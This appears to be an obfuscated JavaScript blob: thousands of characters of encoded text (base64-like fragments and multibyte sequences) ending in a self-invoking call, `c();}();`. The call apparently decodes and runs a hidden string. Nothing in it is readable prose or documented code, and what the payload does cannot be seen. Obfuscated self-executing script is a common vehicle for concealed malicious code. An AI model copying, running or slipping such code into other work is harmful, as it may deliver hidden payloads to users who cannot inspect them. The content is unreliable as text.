jor5Tor5vor5Dor4bor5vor53or4Loro7or5vor4Hor4Lor5Por4Tor5vor4Hor4vor57oro/ororor5vor7joro7or5vor4Dorpbor7vor5/orpXorpfor5Lor5vor4DorpLorpHorpfor5vor4Dor4Lor4nor4Lor5vor4Dor4HorororpLor5vor4Dororor4ror4jor5vor4Dor4joro/oronor5Dor5vor4jor4Poro7or5vor4Dor5Xoro/or4bor4Por5vor5Lor4noro7or5vor4/or4bor47or4Lor5vor4/or4Tor47or5Por5vor4/or4Porororo/or4ror5vor5for5vor5Poro7or5vor4/or4Lor47ororor5vor4/or47oro/or5for5Por5vor5Por4boro7or5vor4/or5foro/or7vor5/orpXorpfor47or5vor47or5foro7or5vor4/or5Tororor4Tor5vor4/or5Poro/or4Toro/ororor5vor7vor5/orpXorpfor5vor7jor5vor4bor5vor4Dor5vor5for5vor5Tor5vor5Poro7or5vor5Por5foro7or5vor4/or5Loro/or4bor5Dor5vor5Por4Toro7or5vor47orororo/orpXorpfor5vor4Dor4jor5vor4ror4boro7or5vor47orpXorpTorpfor5vor47or4bor4Toro/or7vor5/[base64]/or5Por5vor5Horo7or4bor5vor43or4Xor5Xor4jor5vor43or4Lor4ror5Lor5vor43or47or4Dor5Tor5vor4zor4Por4Por47or5vor4zor4Lor43or47or5vor4zor4Dor5Poro/or7vor5/orpXorpfor5vorojoro7or5vor4zor4vor4jor4nor5vor4zor5for5Por7vor5/orpXorpfor5vor4zor5Dor4Tororor5vor4zor57or4joro/or4Tor5vor4zoro7or5vor4vor4Loro/or4nor4jor5vor5/or47oro7or5vor4vor4Doro/or7vor5/orpXorpfor4Dor5vorojoro/or4zor5vor4vor5vor5Loro7or5vorpLorpfor5vorpLorpPor5vororor7zor4bororor5Dor7roro7or5vor4vor47or4Xor5Dor5vor4vor57or4nor5/or5vor4rorpbororor5Dor5vor4rorpTor4Dor4bor5vor4rorpLorpforojor5vor4ror4boro/or5Por4Lor5vor5Lor47or5vor5/or4joro7or5vor4ror4Toro/orpforpbor5vorpXorpbor5vor4Tor4boro7or5vor4rororor4Tor5Xor5vor4ror4Loro/or5Xor4Tor5vor5Xor47oro7or5vor4ror47oro/or4jorp/or5vor4jor4bor5vor5Por5Toro7or5vor4ror4ror4Lor4Hor5vor4ror4joro/orpforpbor5vorpforpXor5vor4Xor47or5vor4Por4Lor5vor4Por4jor5vor5Poro/ororor5vor7vor5/orpXorpfor5vor4jor5vor5Horo7or5vor53or53oro7or5vor4ror5Poro/orpLorpfor5vor5forpbor5vor5Hor7vor5/orpXorpforo7or5vor4ror5Dor4Xor5for5vor4ror57or5Dor4bor5vor4norpborpfor7zorpforororpXor7ror5vor4norpXorpfor7zorpXorororpTor7ror5vor4norpTorpforo/orpfor5vorpXoro7or5vor4norpLorpforo/orpfor5vorpXor5vorpLoro7or5vor4norpDoro/orpforo/orpfor5vorpboro7or5vorpborpforo7or5vor4nor4Loro/oro/or4Tor5vor4roro7ororor5vor4jor4nor5vor5Por4Hor5vor5Dor4Hor5vor5Dor4Dor5vor5Dor5Poro7or5vor4nor4jor4zoro/orpHor5vor47oro7or5vor4nor53or5for4/or5vor4jorpXor47or4ror5vor4jor5foro/or5Por47or5vor5Dor5Horo7or5vor4jor5Xor4bor4nor5vor4jor5Dor4Dorpbor5vor5forp/orpforpfor5vor5for4bor4noro/or4bor5vor4Por5vor5Poro7or5vor5for4Por5/or4Dor5vor5for4Doro/orpborpTor5vorororo/or7zorpborororp/or7ror5vor4Toro7oro7or5vor5for4/or47or4vor5vor5for47or5Xor4Lor5vor5for4voro/or4bor57or5vor5Lor4Toro7or5vor5for4norororpXor5vor5for4joro/or4Tor4zor5vor5Xor5Por5vor5Tor4Loro7or5vor5for5Xor4jor5/or5vor5for5Tor47or4jor5vor5for5Pororor4Dor5vor5bor4bororor4bor5vor5bor4Toro/orpforpDor5vorpborpXor5vorpXorpbor5vorpTorpXor5vorpHorpfor5vororor7zorpXorororpDor7ror5vor47orororo7or5vor5bor5Por4Lor4zor5vor5XorpTorp/orpfor5vor5XorpHorpforpfor5vor5Xor4bor4zor5Tor5vor5Xor47or4rorp7or5vor5Xor4joro/or5Hor4Lor5vor53or4joro7or5vor5TorpLorpLorojor5vor5Tor4boro/or4Dor4Lor5vor4ror4bor5vor4ror4ror5vor4ror5Tor5vor4nor57or5vor5Hor4boro7or5vor5Tor4Toro/orpforpbor5vor4/ororor5vor4jor4jor5vor5forororo7or5vor5Tor4Por4zorojor5vor5Tor4Loro/or4Toro/ororor5vorpfor5vorpboro7or5vorpPorpDor5vor4ror4Tor5vor4nor4Por5vor5Xor47oro7or5vor5Tor4Dor4/ororor5vor5Tor4/or4bor5Xor5vor5Tor47or4Loro/ororor5vor4roro7or5vor5Tor4zorororpfor5vor5Tor4voro/orpPorpLor5vor47or4Poro7or5vor5Tor4roro/or4bor4vor5vor4bor5Xor5vor4XorpTor5vor47or5Por5vor5PorpLoro7or5vor5Tor4joro/or4Hor5Por5vor4nor57oro7or5vor5Tor5foro/orpforpbor5vor4/ororor5vor5Hororor5vor5Hor7vor5/orpXorpforo7or5vor5Tor57oro/orpforpbor5vor4ror4Xoro7or5vor5PorpXoro/orpborp/or5vorpLorpforo7or5vor5PorpHoro/orpforpfor5vorpborpfor5vorpborp/oro7or5vor5Por4boro/or4Dor5Por5vor4vor4zoro7or5vor5Por4Tor4vororor5vor5Por4Por4Dororor5vor5Por4Lor4voro/or47or5vor4roro7or5vor5Por47or4rororor5vor5Pororor4ror4jor5vor5Por4joro/or5for4vor5vor5Tor4/oro7or5vor5Por5Toro/orpDorpfor5vor4rororor5vor4rorpTor5vor4rorpLoro7or5vor5Por5/orororp7or5vor5Lor5foro/oronor4Xor5vor4Dorpbor5vor5Tor47oro7or5vor5Lor5Por5Tor5Por5vor5HorpPorpforpfor5vor5HorpDorpLorpfor5vor5Hor4Lor5Xor47or5vor5Hor47oro/or5Xor4Dor5vor5Por4Loro7or5vor5Hor4zoro/orpPorpfor5vorpLor7zorpforororpTor7ror5vororor5Horo7or5vor5Hor4rorpPorpfor5vor5Hor4jor4Por4bor5vor5Hor5Lor4vor4Tor5vor5Hor5/oro/orpLorpXor5vorpLorpTor5vorpHorpfor5vorpHorpbor5vorpDorpfor5vorp/orpfor5vorp/orpbor5vorp/orpTor5vorp/orpLor5vorp7orp/oro7or5vor5DorpTor4Toro/ororor5vor7vor5/orpXorpforo7or5vor5Dor4Lor4Xor4Tor5vor5Dor4/or47or5Por5vor5Dor47oro/or4Dor7vor5/orpXorpfor5vor4nor4Tor5vor4nor5Doro7or5vor5Dor4ror4vor4Xor5vor5Dor4jor4nor5Lor5vor5/orpDorpforpfor5vor57or4bor5Tororor5vor57or4jor5Lor5Xor5vor53or4Lor5Por4jor5vor53or5Por4LorororoDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpPoro7oro7oro7or5zor6/orproroborobor7zor7rorpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7boro/or4bor7Xorovor4bor7Toro7or5zor47or4Horo/or5Por57or5for4Lor4jor4Horofor4bor7Torprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Hor4bor5Xorofor4bor7Porpror4Por7zoroDor4Dor4Lor5Por6Lor4vor4Lor4ror4Lor4nor5Por5Tor6Xor57or6Tor4vor4bor5Tor5Tor6nor4bor4ror4LoroDor7roro/or4bor7Xoro7orpzor4Hor4jor5Xoro/or5Hor4bor5Xorofor4bor7Lorprorpfor5/orpforpzor4bor7Lorpvor4bor7Por7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4bor7Lorozorozoro7or5zor4bor7Por7zor4bor7Lor7ror7zor4Doro/oroDhqIvhqI7hqI7hqK/hqJzhqI/hqIThqJ7hqKbhqIPhqJnhqJ7hqI/hqIThqI/hqJjoroDorovor4Loro/orpfor5/or4Xor4XorpToro7oro7or7roro/or4Doro/oroDvh7Hvh77vh7vvh7Hvh7noroDorovor4Loro/orpfor5/orpXorpTorpPor4Xoro7oro7orovor4bor7Toro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Horo/oro7or5zor47or4Horo/or4Por7zoroDor4Xor4jor4Por57oroDor7roro7or5zor47or4Horo/or67oro7or5zor4Por7zoroDor4Xor4jor4Por57oroDor7ror7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or67oro7orpzor4bor7boro/or4borpforovor4bor6voro7orpzor4bor7boro/or4borpTorovor4bor6roro7orpzor4bor7boro/or4borpborovor4bor6noro7orpzor4bor7boro/or4borpXorovor4bor6joro7orpzor5ror5Xor4Lor5Por5Lor5Xor4noroborobor7zor7rorpzor5ror4Lor4vor5Tor4Lor5zor5Tor4Lor5Por7Por47or4ror4Lor4jor5Lor5Poro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor4bor7Horo/oro7orpzor5rorovorpfor5/orpHorpPoro7orpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Doro/oro7or5zor4vor4Lor5Porofor4bor7/orprorpfor5/orpPorp/orpzor4Tor4jor4nor5Tor5Porofor4bor77orpror4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zor4Doro/[base64]/[base64]/6K6a6K6X6K+f6K6T6K6T6K6O6K6L6K6M6K+G6K++6K+86K6X6K+f6K6X6K+66K+86K6A6K+U6K+X6K+L6K+O6K+T6K6A6K+66K6P6K6A6K6I6K6A6K6O6K+86K6X6K+f6K6W6K+66K6Z6K6a6K+G6K+/6K6O6K6c6K+a6K+B6K+S6K+J6K+E6K+T6K+O6K+I6K+J6K6H6K+G6K+96K6P6K6O6K+c6K+O6K+B6K6P6K+J6K+G6K+R6K+O6K+A6K+G6K+T6K+I6K+V6K+86K+A6K6P6K6A4bS+4bS44bSu4bS54bSK4bSs4bSu4bSl4bS/[base64]/[base64]/[base64]/p+i+kuium+iugOiujOivgOiuj+iugMipyKrIu8i06K6A6K6L6K+C6K6P6K6X6K+f6K6W6K6U6K6f6K6U6K6O6K6O6K6M6K6A6K6Z6L+v6K6b6K6I6K6A6K6M6K+A6K6P6K6AyKnIqsi7yLToroDorovor4Loro/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnovp/ov6Xov6voroDorpzor4Xorp/orproroDovrXov6borpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnor4vor4vor4jor5Dor7vor5/orpXorpforoDorpzor4Xorp/orproroDor6bor4vor5Dor4bor57or5Tor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDor7vor5/orpXorpfor5zor5Por4Lor5/or5Pororor4Por4Lor4Tor4jor5Xor4bor5Por47or4jor4norp3or7vor5/orpXorpfor5Lor4nor4Por4Lor5Xor4vor47or4nor4Lor7vor5/orpXorpforobor47or4ror5for4jor5Xor5Por4bor4nor5Porpzor5roroDorpzor77or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpDorpzor73or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4Xorp/orpzor4Xor4borpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or77oro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or73oro7orpzor4Xor4Lorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/oroDor4/or5Xor4Lor4HoroDorovoroDoroToroDoro7orpzor4Xor4Lor7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpHorpzor4Xor4Dorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Dor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4vor47or4nor4zoroDoro7orpzor4Xor4Dor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Loro7orpzor4Xor4Porpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor5foroDoro7orpzor4Xor4Por7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5foroDoro7orpzor4Xor4Por7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpLorpzor4Xor4Xorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Xor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5Por47or5Por4vor4LoroDoro7orpzor4Xor4Xor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Poro7orpzor4Xor4Torpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Tor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpToro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Xoro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Doro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4boro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4XorpXoro7or5zor47or4Horo/or4XorpPorprorpror4Doro/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7or5vor5vor4XorpPorprorproroDor5Lor4zoroDoro7or5zor4XorpLorproroDovobovpfovp7ov6Xor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/[base64]/6K+W6K+k6K+X6K+U6K+N6K+y6K+/6K6Q6K+Q6K+S6K+T6K+r6K+/[base64]'));c();}();